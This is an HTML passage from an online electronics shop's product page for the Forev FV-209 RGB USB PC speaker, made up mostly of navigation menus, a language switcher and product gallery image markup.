<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11913" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11913 status-publish first instock product_cat-speakers product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-forev label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="forev" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="fv-209 (1)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-150x206.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg">
					<img width="700" height="961" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="fv-209 (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg" data-large_image_width="996" data-large_image_height="1368" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-700x961.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-700x961.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-218x300.jpg 218w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-582x800.jpg 582w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-768x1055.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-860x1181.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-430x591.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-150x206.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg 996w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="fv-209 (5)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg 1200w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="fv-209 (6)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg">
					<img width="674" height="674" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="fv-209 (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg" data-large_image_width="674" data-large_image_height="674" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 674px) 100vw, 674px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg 674w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="fv-209 (4)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg 800w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="206" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-150x206.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-150x206.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-218x300.jpg 218w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-582x800.jpg 582w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-768x1055.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-860x1181.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-430x591.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-700x961.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg 996w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg 1200w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg 674w" />								</div>
